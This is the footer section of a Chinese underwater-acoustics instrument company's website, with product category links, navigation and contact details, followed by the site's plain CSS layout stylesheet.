              href="http://www.renrytech.com/index/news/info/id/14.html" target="_blank">再见2G、3G？工信部回应了！</a>
          </li>
                               
        </ul>
          
      </div>
    </div>
  </div>
  <div class="customer"></div>
  
  <div class="footBox">
    <div class="foot">
      <ul>
        <ol>
          <h3>产品目录</h3>
          
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/1.html">水池调试</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/2.html">场外服务</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/3.html">工程样机</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/4.html">数据采集系统</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/5.html">生产测井仪器</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/6.html">监测类仪器</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/7.html">压力计类仪器</a></li>
            
          <li class="LiProCateOne"><a
              href="http://www.renrytech.com/index/product/index/cate_id/8.html">存储仪器</a></li>
                     
            
        
                            </ol>
        <ol>
          <h3>快速导航</h3>
          <li id="li_Menu101_MainHome"> <a href="/">主页</a></li>
           
          <li> <a href="http://www.renrytech.com/index/index/about.html" class="inmenu">关于我们</a></li>
          <li> <a href="http://www.renrytech.com/index/product/index.html" class="inmenu">资料信息</a></li>
          <li> <a href="http://www.renrytech.com/index/index/rlzy.html" class="inmenu">人力资源</a></li>
          <li> <a href="http://www.renrytech.com/index/news/index.html" class="inmenu">新闻</a></li>
          <li> <a href="http://www.renrytech.com/index/index/fwcn.html" class="inmenu">服务承诺</a></li>
          <li> <a href="http://www.renrytech.com/index/index/contact.html" class="inmenu">联系我们</a></li>
        </ol>
        <ol class="contact">
          <p style="white-space: normal;">西安仁瑞水声科技工程有限公司</p>
          <p style="white-space: normal;">地址:西安市碑林区友谊西路127号西北工业大学航空声纳研究发展中心二楼</p>
          <p style="white-space: normal;">电话:029-88608238</p>
          <p style="white-space: normal;">电子邮件:brant.lee@renrytech.com</p>
          <p><br /></p>
        </ol>
        <ol class="input">

        </ol>
      </ul>
    </div>
  </div>
  <div class="footerBox">
    <div class="footer">
      <ul>
        <li class="pull-left">Copyright © 西安仁瑞水声科技工程有限公司. All Rights Reserved. <a
            href="/sitemap.xml">Sitemap</a></li>
        <li class="pull-right">
          <div class="qrcode"><img src="" border="0" class="ErWeiImg" /><span>QR
              Code</span></div>
        </li>
      </ul>
    </div>
  </div>
  
  <script src="/js/flash.js" type="text/javascript"></script>
  <script src="/js/js109.js" type="text/javascript"></script>
  <script src="/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
  <script>jQuery(".relative").slide({ titCell: ".bnt ul", mainCell: "ul", autoPage: true, effect: "left", autoPlay: true, vis: 5 });</script>

  <style>
    p.temail {
      position: absolute;
      top: 63px;
      left: 350px;
      z-index: 999999;
    }

    .head-icon li.adlink a {
      padding: 4px;
      box-sizing: border-box;
    }

    .logoright .floow {
      background: transparent;
    }

    .head-icon li:not(:last-child) {
      visibility: hidden;
      height: 0;
      width: 0;
      overflow: hidden;
    }

    .main .left ._top h3 {
      letter-spacing: 0em;
    }

    p.temail {
      left: 630px;
      font-weight: bold;
    }

    .choose .right {
      background: #FFF;
      position: relative;
    }

    .foot ul ol.contact {
      color: white;
      line-height: 28px;
    }

    .nav ul li ul li {
      padding: 0px 51px;
    }

    body,
    .indexTit {
      font-family: Arial !important;
    }

    a.tswitch {
      position: absolute;
      right: 0;
      top: 25px;
      z-index: 999;
    }

    #banner {
      margin: 0;
    }


    .downleft {
      width: 100%;
      height: 100%;
      position: absolute;
      left: -100%;
      top: 0;
      padding: 20px 10px;
      margin-left: -20px;
      box-sizing: border-box;
      background: #fff;
    }

    .customer {
      padding: 0;
    }

    .footBox {
      margin-top: 0;
    }

    .downleft ul li {
      padding-left: 25px;
      background: url(/images/201809211648312079576.png) no-repeat left center;
    }

    .choose .right .this ul li a {
      color: #666;
    }
  </style>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://renrytech.com/css/style.css
body_size: 8911
content:
@charset "utf-8";
blockquote,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;background-color:transparent}
html{-webkit-text-size-adjust:none}
body{background-color:#fff;font-size:14px;margin:0;color:#333;padding:0;text-align:left;z-index:0;font-family:Microsoft Yahei,Verdana,Arial,Helvetica,sans-serif;color:#333}
caption,td,th{font-size:14px}
h1,h2,h3,h4,h5,h6{font-size:15px;text-transform:capitalize}
h1.protitle{line-height:40px}
address,caption,cite,code,dfn,em,th,var{font-weight:400}
a{text-decoration:none;color:#333}
a:hover{text-decoration:none}
img{border:none;vertical-align:middle}
dd,dl,dt,li,ol,ul{margin:0;padding:0;list-style:none}
button,input,select,textarea{font:14px Arial,sans-serif;border:none;outline:0;background:0 0}
input[type=reset],input[type=submit]{cursor:pointer}
table{border-collapse:collapse}
[placeholder]{behavior:url(../js/placeholder.htc)}
body input-placeholder{color:#999}
body ::-moz-placeholder{color:#999}
body ::-webkit-input-placeholder{color:#999}
.clear{clear:both}
.clear:after{content:""}
.clear:befor{content:""}
.w1160{width:1160px;margin:0 auto}
.fl{float:left}
.fr{float:right}
.topBox{width:100%;height:120px}
.topBar{margin:auto;width:1160px;position:relative}

.language{width:1160px;height:30px;margin:0 auto;background:#fff;color:#141414;font-size:12px}
.language a{color:#141414}
.logoright{float:right;height:58px;padding-top:56px}
.logoright .floow{float:left;color:#141414;margin-right:15px;height:35px;background:url(/images/followicon.png) no-repeat;width:auto}
.head-icon{margin:0;padding:0;padding-left:6px}
.head-icon li{width:37px;height:35px;float:left}
.head-icon li a{width:37px;height:35px;display:block}
.logoright .search{float:left;border:1px solid #c6c6c6;padding:2px 5px;border-radius:5px}
.logoright .search input[type=text]{width:160px;margin-left:15px;padding:5px 0;display:block;float:left;font-size:12px;color:#000}
.logoright .search input[type=submit]{width:30px;height:30px;display:block;float:left;background:url(/images/searchf.jpg) center no-repeat}
.navBox{width:100%;height:56px;background:url(/images/navbgg.jpg) repeat-x;position:relative}
.logo{width:280px;height:78px;position:relative;float:left;left:0;top:0}
.logo a{display:block;width:266px;height:125px}
.nav{width:100%;margin:auto;height:56px;float:left;position:relative;z-index:999}
.nav ul li{float:left;padding:0 35px;font-size:16px;font-weight:700;position:relative;border-right:1px solid #264f60;z-index:150}

.nav ul li:HOVER,.nav ul li.on{background:#142a86;border-right:1px solid #142a86}
.nav ul li A{display:block;height:56px;line-height:56px;color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:400}
.nav ul li ul{position:absolute;top:56px;left:0;z-index:100;display:none;border-bottom:1px solid #264f60;width:auto}
.nav ul li:hover .submenu{
    display: block;
}
.nav ul li ul li{float:none;background-color:#fff;margin:0;border-left:1px solid #264f60;border-bottom:solid 1px #eee;padding:0 15px}
.nav ul li ul li a{font-size:14px;height:32px;font-weight:400;line-height:32px;color:#666;white-space:nowrap;text-overflow:ellipsis}
.nav ul li ul li a:hover{color:#fff}
#banner{clear:both;min-width:1000px;background:#fff;width:100%;margin:5px 0;border-bottom:1px solid #ddd}
.slider_img{display:block;text-align:center;height:100%}
.slider_img img{margin:0 auto;max-width:100%;width:100%;height:auto}
.wmuSlider{height:100%!important;position:relative;overflow:hidden}
.bbdd{z-index:2;position:absolute;bottom:2%;margin:0;padding:0;width:100%;text-align:center}
.bbdd li{margin:0 8px 10px 0;list-style-type:none;display:inline-block}
.bbdd a{display:inline-block;text-indent:-9999px;width:16px;height:16px;background:url(/images/dot.png) no-repeat 0 -16px;display:block;border-radius:16px;overflow:hidden}
.bbdd a.wmuActive{background-position:0 0}
.banner{width:100%;text-align:center;margin:0 auto;margin-bottom:10px;background:#eee url(../images/bg1.jpg) bottom repeat-x}
.banner img{min-width:1000px;max-width:100%}
.pro_ww .fr{float:right;width:465px}
.pro_ww .fl{padding-right:12px}
.banner2{width:100%;position:relative;overflow:hidden;text-align:center}
.banner2 img{width:100%;position:relative;height:auto}
.wmuSliderNext,.wmuSliderPrev{width:70px;height:70px;line-height:99em;overflow:hidden;margin:-35px 0 0;display:block;background:url(/images/ad_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease;border-radius:35px}
.wmuSliderNext{background-position:0 -70px;right:0}
.wmuSliderPrev{left:0}
.wmuSlider:hover .wmuSliderNext{opacity:.8;filter:alpha(opacity=25)}
.wmuSlider:hover .wmuSliderPrev{opacity:.8;filter:alpha(opacity=25)}
.wmuSlider:hover .wmuSliderNext:hover,.wmuSlider:hover .wmuSliderPrev:hover{opacity:1;filter:alpha(opacity=50)}
.container-sub{width:100%;height:auto;border-top:2px solid #ddd;position:relative;overflow:hidden;padding-top:40px}
.container-sub-title{width:1172px;margin:0 auto;text-align:center}
.container-sub-title li{display:inline-block;width:234px;height:235px;margin:0;text-align:center;color:#444;line-height:58px;font-size:14px}
.container-sub-title li .texttop{display:block;height:40px;line-height:20px;overflow:hidden;padding:20px 0 10px}
.container-sub-title li A{color:#444}
.container-sub-title li A:hover{color:#444;text-decoration:underline}
.container-sub-title .Custom-center{border-right:2px solid #fff;height:165px;width:234px;vertical-align:middle;text-align:center}
.container-sub-title .Custom-center a{display:inline-block}
.container-sub-title .Custom-center img{max-width:234px;max-height:165px}
.container-sub-list{width:1172px;height:178px;margin:0 auto;background:url(../images/container-sub-bj.png) no-repeat}
.productBox{width:100%;height:315px;padding-top:20px;margin-top:20px}
.indexTit{font-family:'302-CAI978';font-size:30px;font-weight:700;color:#2b3e50;display:block;margin-bottom:30px;text-transform:Uppercase;text-align:left}
.ptitle{text-align:center;margin-bottom:15px;font-size:15px;font-weight:700}
.ab{width:1060px;height:220px;margin:auto}
.ab ul li{tex-align:center;width:200px;height:195px;float:left;margin-right:10px}
.ab ul li IMG{max-width:200px;max-height:150PX;border:1px solid #ddd}
.ab ul li p{width:200px;height:35px;line-height:35px;text-align:center;font-size:14px}
.ab ul li a{color:#6587a3;text-align:center;display:inline-block}
.ab ul li a:hover{text-decoration:underline}
.relative{width:1160px;position:relative;margin:auto;height:190px;margin-top:10px}
.bnt{position:absolute;width:100%;height:50px;left:0;top:55px}
.bnt a.prev{width:20px;height:50px;background:url(/images/prevnextbg.png) left center no-repeat;float:left;display:block}
.bnt a.next{width:20px;height:50px;background:url(/images/prevnextbg.png) right center no-repeat;float:right;display:block}
.pro_tit{border-bottom:1px solid #dadada;height:29px;margin:12px auto}
.pro_tit strong{display:inline-block;padding:0 15px;height:30px;background:#6587a3;font-size:14px;color:#fff;line-height:30px;font-weight:400}
.productsTags{color:#999;margin-top:3px;clear:both;padding-top:12px}
.chooseBox{width:100%;height:360px;padding:50px 0;background:#ecf0f1}
.choose{width:1160px;margin:auto;height:380px}
.choose .left{width:550px;height:300px;padding:20px 10px;margin-right:20px;float:left;background-color:#fff}
.choose .left h1{font-size:24px;padding:0 0 15px 0;color:#0e99df;text-transform:Capitalize}
.choose .left .about{width:100%;height:auto;overflow:hidden}
.choose .left p{display:block;float:left;line-height:150%;font-size:14px;color:#666;width:200px;margin-left:20px}
.choose .left p a{display:block;width:180px;height:40px;background:url(/images/readmore.png) center center no-repeat;margin-top:10px}
.choose .right{width:550px;height:300px;padding:20px 10px;background:url(/images/chooseus.jpg) #fff right bottom no-repeat;float:left}
.choose .right h1{font-size:24px;padding:0 0 15px 0;color:#0e99df;text-transform:Capitalize}
.choose .right .this{width:100%;height:213px;overflow:hidden}
.choose .right .this ul li{width:100%;height:auto;line-height:250%;color:#666}
.choose .right a#readmore{display:block;width:180px;height:40px;background:url(/images/readmore.png) center center no-repeat;margin-top:10px;float:right;margin-top:30px}
.line{width:100%;height:37px;background:url(/images/linebg.png) center -3px no-repeat #fff}
.customer{width:1160px;margin:auto;height:auto;overflow:hidden;padding:40px 0 2px}
.customer h1{font-size:24px;line-height:66px;height:66px;text-align:center;color:#0e99df;text-transform:Capitalize;background:url(/images/productbg.png) center center no-repeat}
.customer .coustomList{width:1190px;height:100px;padding:0;margin:0;overflow:hidden}
.customer .coustomList img{height:97px;margin:0 0 10px 0;border:1px solid #ddd}
.customer a.viwe{display:block;margin:auto;height:30PX;margin-top:20PX;line-height:30PX;color:#6587a3;transition:all .2S;-WEBKIT-transition:all .2S;-MOZ-transition:all .2S;border:1px solid #6587a3;width:190PX;text-align:center}
.customer a.viwe:HOVER{background-color:#6587a3;color:#fff}
.indexabout{width:100%;padding:40px 0;height:270px;background:#f8f8f8}
.about-left{float:left;width:700px;padding-right:20px;text-align:justify;line-height:150%}
.about-left p{margin-bottom:10px}
.about-left h2{font-family:'302-CAI978';font-size:30px;font-weight:700;color:#2b3e50;display:block;margin-bottom:30px;text-transform:Uppercase;text-align:left}
.about-right{float:left;width:440px}
.about-right img{max-width: 100%;margin-left:179px}
.container-top{width:1172px;margin:20px auto}
.marginb{margin-bottom:15px}
.container-top-left{width:580px}
.container-top-left-title{color:#0e99df;font-size:24px;line-height:48px}
.container-top-left-title a{color:#0e99df;font-size:24px;line-height:48px}
.container-top-left-sec-title{font-size:16px;color:#333;line-height:32px}
.container-top-left p{line-height:24px;color:#888;font-family:Arial}
.container-top-right{width:540px}
.container-top-right-list{height:213px}
.container-top-right-list li{line-height:38px;padding-left:15px;margin-bottom:2px}
.container-top-right-list li a{color:#888;font-family:Arial;background:url(/images/container-top-right-list-icon.png) no-repeat center left;padding-left:15px}
.index-more{width:118px;height:38px;background:url(../images/index-more.jpg) no-repeat;display:block;margin-top:10px}
.container-top-right-first{background:#f6f6f6}
.container-top-right-second{background:#f6f6f6}
.container-top-left{width:580px}
.container-top-right{width:540px}
.video{margin-top:0;width:440px}
.video-img{width:440px;height:160px}
.video-title{font-size:14px;font-weight:700;color:#333;font-family:Arial;line-height:28px}
.video-main{color:#888;font-family:Arial;line-height:22px;width:440px}
a.jiantoubg{background:#ef8716;text-align:center;display:block;width:171px;height:36px;border-radius:5px;line-height:36px;color:#fff;margin-top:10px}
.footBox{width:100%;height:auto;overflow:hidden;padding-top:30px;background-color:#002d40;margin-top:30px}
.foot{width:1160px;margin:auto;height:auto;overflow:hidden}
.foot ul ol{width:180px;height:auto;float:left;overflow:hidden;margin-right:40px}
.foot ul ol li{width:auto;min-height:20px;line-height:20px;color:#fff;margin-bottom:5px;font-size:12px;padding-left:20px;background:url(/images/footli.png) left 1px no-repeat}
.foot ul ol li a{color:#fff}
.foot ul ol li a:hover{text-decoration:underline}
.foot ul ol h3{font-size:14px;color:#fff;padding-bottom:10px}
.foot ul ol li#block{font-weight:700}
.foot ul ol.contact{width:280px}
.foot ul ol.input{width:360px}
.foot ul ol.contact li,.foot ul ol.input li{background:0 0;padding:0}
.foot ul ol.input li#inputs{height:34px;background-color:#fff;width:72%;box-shadow:#ccc 1px -2px 3px inset;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}
.foot ul ol.input li#inputs input{padding:5px;height:25px}
.foot ul ol.input li#inputs input[type=text]{width:150px}
.foot ul ol.input li#inputs input[type=button]{width:90px;margin-left:5PX;margin-top:2px;text-align:center;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#000;color:#fff;cursor:pointer}
.footerBox{width:100%;padding:0 0;background-color:#002d40;padding-bottom:10px;color:#fff}
.footer{width:1160px;margin:auto;height:42px}
.footer ul li{font-size:12px;color:#fff}
.footer ul li a{color:#fff;display:inline-block;margin:0 5px}
.footer ul li.pull-left{float:left;line-height:41px}
.footer ul li.pull-right{float:right;line-height:41px}
.main{width:1160px;height:auto;margin:auto;margin-bottom:20px}
.main .position{padding:5px 0;font-size:10px!important;border-bottom:solid 1px #ccc;color:#999;margin-bottom:20px}
.main .position a{color:#999}
.main .left{width:260px;height:auto;float:left;z-index:150;position:relative}
.main .left ._top{width:258px;margin-bottom:20px;border:1px solid #dcdcdc;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}
.main .left ._top h3{width:100%;font-size:16px;text-align:left;text-indent:5px;background-color:#002d40;font-weight:400;height:50px;line-height:50px;color:#fff;letter-spacing:.2em}
.sf-menu{display:table;width:258px;margin:0 auto}
.sf-menu li{clear:both;margin-bottom:4px}
.sf-menu .active{background:#002d40;color:#fff}
.sf-menu .active a{color:#fff}
.sf-menu li a,.sf-menu li:hover a{display:block;width:238px;vertical-align:middle;color:#333;line-height:42px;font-size:14px;text-overflow:ellipsis;overflow:hidden;padding-left:10px;text-decoration:none;border-bottom:1px dashed #dcdcdc}
.sf-menu li:hover{opacity:.9;color:#fff}
.sf-menu li ul{display:none;margin:12px auto}
.sf-menu li:hover ul{display:block}
.sf-menu li li{clear:both;position:relative;text-transform:capitalize;margin:0 auto;background:url(/images/ico2.png) 16px 11px no-repeat;padding:4px 12px 0 12px}
.sf-menu li li.LiProDetail{background:url(/images/pro_list_icon.png) #fff no-repeat 18px 13px}
.sf-menu li li a,.sf-menu li:hover li a{display:block;line-height:20px;color:#333;padding:2px 0 4px 6px;text-decoration:none;font-size:12px;padding-left:10px;border-bottom:solid 1px #eee}
.sf-menu li li a:hover{text-decoration:none;color:#333}
ul.sf-menu ul ul{position:absolute;left:256px;width:229px;top:0;margin:0;padding:0;visibility:hidden;border:0;padding:0;border-radius:0;background:#fff;border:1px solid #fff;border-left:0}
.sf-menu li li li{background:#fff;padding:0}
.sf-menu li li:hover{opacity:1}
.sf-menu li li li a,.sf-menu li:hover li li a{text-decoration:none;background:url(/images/pro_list_icon.png) #d4d4d4 no-repeat 6px 11px;border-bottom:1px solid #bbb;padding:5px 0 3px 12px;text-indent:2px}
ul.pro-menu{margin-top:-1px;margin:0;padding:0;text-transform:capitalize}
ul.sf-menu li:hover>ul{visibility:visible;margin:0;padding:0}
.sf-menu1{width:258px;margin:0 auto}
.sf-menu1 li{clear:both;border-bottom:1px dashed #dcdcdc;padding:4px 0}
.sf-menu1 li a,.sf-menu1 li:hover a{display:block;vertical-align:middle;color:#333;line-height:42px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-indent:10px;text-decoration:none}
.sf-menu1 li:hover{opacity:.9;color:#333}
.sf-menu1>li:hover>a{color:#fff;background:#142a86}
.sf-menu1 li ul{display:none;margin:12px auto}
.sf-menu1 li:hover ul{display:block}
.sf-menu1 li li{clear:both;position:relative;text-transform:capitalize;margin:0 auto;background:url(/images/ico2.png) 16px 11px no-repeat;padding:4px 12px 0 12px}
.sf-menu1 li li.LiProDetail{background:url(/images/pro_list_icon.png) #fff no-repeat 18px 13px}
.sf-menu1 li li a,.sf-menu1 li:hover li a{display:block;line-height:20px;color:#333;padding:2px 0 4px 6px;text-decoration:none;font-size:12px;text-indent:10px;border-bottom:solid 1px #eee}
.sf-menu1 li li a:hover{text-decoration:none;color:#333}
ul.sf-menu1 ul ul{position:absolute;left:246px;width:229px;top:0;margin:0;padding:0;visibility:hidden;border:0;padding:0;border-radius:0;background:#fff;border:1px solid #fff;border-left:0}
.sf-menu1 li li li{background:#fff;padding:0}
.sf-menu1 li li:hover{opacity:1}
.sf-menu1 li li li a,.sf-menu1 li:hover li li a{text-decoration:none;background:url(/images/pro_list_icon.png) #d4d4d4 no-repeat 6px 11px;border-bottom:1px solid #bbb;padding:5px 0 3px 12px;text-indent:2px}
ul.pro-menu{margin-top:-1px;margin:0;padding:0;text-transform:capitalize}
ul.sf-menu1 li:hover>ul{visibility:visible;margin:0;padding:0}
.sf-menu2{display:table;width:258px;margin:0 auto}
.sf-menu2 li{clear:both;margin-bottom:4px}
.sf-menu2 li a,.sf-menu2 li:hover a{display:block;vertical-align:middle;color:#333;line-height:42px;font-size:14px;text-overflow:ellipsis;overflow:hidden;padding-left:10px;text-decoration:none;border-bottom:1px dashed #dcdcdc}
.sf-menu2 li:hover{opacity:.9;color:#333}
.sf-menu2 li ul{visibility:visible;margin:0;padding:0}
.sf-menu2 li li{clear:both;position:relative;text-transform:capitalize;margin:0 auto;background:url(/images/ico2.png) 16px 11px no-repeat;padding:4px 12px 0 12px}
.sf-menu2 li li.LiProDetail{background:url(/images/pro_list_icon.png) #fff no-repeat 18px 13px}
.sf-menu2 li li a,.sf-menu2 li:hover li a{display:block;line-height:20px;color:#333;padding:2px 0 4px 6px;text-decoration:none;font-size:12px;padding-left:10px;border-bottom:solid 1px #eee}
.sf-menu2 li li a:hover{text-decoration:none;color:#333}
ul.sf-menu2 ul ul{position:absolute;left:246px;width:229px;top:0;margin:0;padding:0;visibility:hidden;border:0;padding:0;border-radius:0;background:#fff;border:1px solid #fff;border-left:0}
.sf-menu2 li li li{background:#fff;padding:0}
.sf-menu2 li li:hover{opacity:1}
.sf-menu2 li li li a,.sf-menu2 li:hover li li a{text-decoration:none;background:url(/images/pro_list_icon.png) #d4d4d4 no-repeat 6px 11px;border-bottom:1px solid #bbb;padding:5px 0 3px 12px;text-indent:2px}
ul.pro-menu{margin-top:-1px;margin:0;padding:0;text-transform:capitalize}
ul.sf-menu2 li:hover>ul{visibility:visible;margin:0;padding:0}
.sf-menu11{width:258px;margin:0 auto}
.sf-menu11 li{clear:both;border-bottom:1px dashed #dcdcdc;padding:2px 0}
.sf-menu11 li:hover>a,.sf-menu11 li>a{display:block;vertical-align:middle;color:#333;line-height:42px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-indent:10px;text-decoration:none}
.sf-menu11 li:hover{opacity:.9;color:#333}
.sf-menu11 li:hover{background:url(../images/list_live1.jpg) no-repeat}
.sf-menu11 li:hover a{color:#fff}
.sf-menu11 li ul{display:none;margin:12px auto}
.sf-menu11 li:hover ul{display:block}
.sf-menu11 li li{clear:both;position:relative;text-transform:capitalize;margin:0 auto;background:url(/images/ico2.png) 16px 11px no-repeat;padding:4px 12px 0 12px}
.sf-menu11 li li.LiProDetail{background:url(/images/pro_list_icon.png) #fff no-repeat 18px 13px}
.sf-menu11 li li a,.sf-menu11 li:hover li a{display:block;line-height:20px;color:#333;padding:2px 0 4px 6px;text-decoration:none;font-size:12px;text-indent:10px;border-bottom:solid 1px #eee}
.sf-menu11 li li a:hover{text-decoration:none;color:#333}
ul.sf-menu11 ul ul{position:absolute;left:246px;width:229px;top:0;margin:0;padding:0;visibility:hidden;border:0;padding:0;border-radius:0;background:#fff;border:1px solid #fff;border-left:0}
.sf-menu11 li li li{background:#fff;padding:0}
.sf-menu11 li li:hover{opacity:1}
.sf-menu11 li li li a,.sf-menu11 li:hover li li a{text-decoration:none;background:url(/images/pro_list_icon.png) #d4d4d4 no-repeat 6px 11px;border-bottom:1px solid #bbb;padding:5px 0 3px 12px;text-indent:2px}
ul.pro-menu{margin-top:-1px;margin:0;padding:0;text-transform:capitalize}
ul.sf-menu11 li:hover>ul{visibility:visible;margin:0;padding:0}
.leftmenu li{font-size:12px}
.leftmenu li a{color:#333;display:block;border-bottom:1px dashed #dcdcdc;width:90%;height:auto;line-height:40px;padding-left:10%;background:url(../images/lefticon.png) left top no-repeat}
.up{background:url(../images/lefticon.png) left top no-repeat}
.down{background:url(../images/lefticon.png) left bottom no-repeat}
.main .right{width:880px;float:right;height:auto;z-index:99;line-height:33px}
.main .right .topBnaner{width:100%;height:180px}
.main .right .topBnaner img{width:100%;height:180px}
.main .right .list{width:100%;height:180px;margin-bottom:30px;position:relative;z-index:99}
.main .right .list img{max-width:240px;max-height:180px;display:block;float:left;border:solid 1px #ccc}
.main .right .list p{width:610px;height:120px;display:block;float:right;font-size:12px;word-break:break-word;line-height:150%;color:#666}
.main .right .list p a,.main .right .list p strong{width:100%;display:inline-table;margin-bottom:10px;font-size:16px;color:#000;font-weight:700}
.main .right .list h3{width:610px;height:120px;display:block;float:right;font-size:12px;word-break:break-word;line-height:150%;color:#666}
.main .right .list h3 a,.main .right .list h3 strong{width:100%;display:inline-table;margin-bottom:10px;font-size:16px;color:#000;font-weight:700}
.main .right .list a#more{display:block;position:absolute;bottom:20px;left:266px;color:#fff;background:#ef8716;border-radius:5px;text-align:center;line-height:26px;width:120px;height:26px}
.arc{height:320px!important;overflow:hidden}
.arc img{width:300px!important;padding:3px;border:solid 1px #eee;height:300px!important}
.arc p{width:450px!important;color:#747474!important}
.arc a#send{width:120px;height:33px;color:#fff;text-align:center;margin-top:20px;background:url(../images/sendbg.png) center center no-repeat;line-height:30px}
.detail{width:100%;height:auto;overflow:hidden}
.detail img{max-width:100%!important}
.detail .drp{line-height:180%;width:100%;height:auto;overflow:hidden;border-bottom:2px solid #eee;padding-bottom:20px}
.detail .drp b{color:#6587a3}
.detail .cont{margin-top:20PX}
.detail .menu{width:100%;height:30px;border-bottom:2px solid #828282;margin-bottom:30px}
.detail .menu li{display:block;width:100px;height:30px;background-color:#ccc;color:#000;float:left;text-align:center;line-height:30px;margin-right:10px}
.detail .menu li.current{background:#828282;color:#fff}
.detail .cont H1{font-size:14PX}
.detail .cont input[type=text]{border:2px solid #d8d8d8;width:240px;padding:.1em 0;margin-left:20px;background-color:#fff}
.detail .cont label{font-size:12px;margin-bottom:20px}
.pullRight{display:block;float:right}
.detail .cont textarea{border:2px solid #d8d8d8;background-color:#fff;width:99%;height:120px}
input.inputbnt{padding:0 10px;margin-top:10px;border:1px solid #000;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;margin-right:20px;background:url(../images/submitbg.png) left center repeat-x}
.proIntro{clear:both;margin:10px 0;padding:6px;color:#7c7c7c;border:solid 1px #eee;border-radius:5px}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{*zoom:1}
.prevNext{height:28px;clear:both;padding-top:15px;width:96%}
.prevNext a{font-weight:700;color:#000}
.prevNext a:hover{color:#2e3f9f;text-decoration:underline}
.prevNext .prev{float:left;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:45%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.prevNext .next{float:right;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:45%;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.rnews,.rollPro{margin:0 auto;clear:both;padding-bottom:12px}
.rnews h3,.rollPro h3{font-size:14px;line-height:24px;height:36px;color:#000;font-weight:700}
.rnews li{float:left;width:50%;height:28px;line-height:28px}
.rnews li a{display:block;white-space:nowrap;margin-right:4%;text-overflow:ellipsis;overflow:hidden;font-size:12px;border-bottom:1px dashed #eee;color:#333;background:url(/images/dd.gif) 4px center no-repeat;text-indent:12px}
.rnews li a:hover{color:#2e3f9f}
.rollPro{height:220px}
.rollPro .Cont{width:800px;overflow:hidden;margin:12px auto}
.rollPro .ScrCont{width:2500px}
.rollPro .pic{width:150px;padding:0 5px}
.rollPro .pbox img{max-width:142px;max-height:120px;line-height:120px;_margin-top:expression_r((300-this.height)/2)}
.rollPro .pbox{width:150px;height:120px;line-height:120px;text-align:center;vertical-align:middle;display:table-cell;border:solid 1px #eee;margin:0 auto}
.rollPro p{height:42px;overflow:hidden;line-height:20px;text-align:center}
.rollPro #List1,.rollPro #List2,.rollPro .Cont,.rollPro .pic,.rollPro .wen_jt{float:left}
.rollPro .wen_jt{width:24px;padding-top:45px}
.news_detail_title{font-size:24px;text-align:center}
.news_detail_time{text-align:center;color:grey;line-height:35px}
.news_detail_content{line-height:180%;color:grey}
.newsDate{clear:both;margin:0 auto;padding:2px;text-align:right;line-height:20px}
.newslist{clear:both;margin:6px auto}
.newslist li{text-align:right;height:35px;background:url(../images/news_ico.jpg) 6px 11px no-repeat;font-size:12px;border-bottom:1px dashed #ddd;line-height:35px;text-indent:24px}
.newslist li a{float:left;color:#333}
.newslist li a:hvoer{color:#2e3f9f!important}
.content{font-size:14px;line-height:24px;padding:12px 0 0 12px}
.content p{margin-bottom:12px}
.scontent{font-size:14px;line-height:24px;padding-left:16px;text-align:left}
.content p{margin-bottom:12px}
h1.title{text-align:center;font-size:18px}
.info{color:#999;text-align:right;font-size:12px;padding:0 15px}
.info span{color:#000}
.productsTags{clear:both;padding-top:12px}
.pro_item{clear:both;padding-top:20px}
.pages{clear:both;text-align:center;font-size:12px;padding:15px 0;color:#b2b2b2}
.pages a,.pages span{display:inline-block;height:24px;padding:0 2px;margin:0 2px;line-height:24px}
.pages a:link,.pages a:visited{color:#666;line-height:24px}
.pages a:active,.pages a:hover,.pages span.ctxt{color:#025980;font-weight:700;text-decoration:none}
.pro_lb0 li{clear:both;border-bottom:solid 1px #eee;padding:8px 0;overflow:hidden}
.pro_lb0 li:hover{background:#fffcf3}
.pro_lb0 .fl{float:left;padding-right:20px}
.pro_lb0 .pimg{background:#fff;width:150px;text-align:center;vertical-align:middle;display:table-cell}
.pro_lb0 img{max-width:150px;max-height:137px;border:solid 1px #eee;padding:2px}
.pro_lb0 .pro_lb0-list{line-height:20px;margin:0;padding:6px 0;width:700px}
.pro_lb0 .pinfo{display:block;font-size:12px;color:#777}
.pro_lb0 strong{height:28px;font-size:14px;line-height:18px!important}
.pro_lb0 strong a{color:#007bb9}
.pro_lb0 strong a:hover{color:#017ca6}
.pro_lb0 h3{margin:0;padding:0;font-size:14px;line-height:30px!important}
.pro_lb0 h3 a{color:#007bb9}
.pro_lb0 h3 a:hover{color:#017ca6}
.pro_lb0 span{display:block}
.pro_lb0 .inquire a{float:right;color:#fff;margin:8px 15px;background:#ff7519 url(/images/contact-now.gif) 6px center no-repeat;padding:0 8px 0 22px;border:1px solid #ff7519;border-radius:3px}
.pro_lb0 .inquire a:hover{text-decoration:none;background-color:#ff9147}
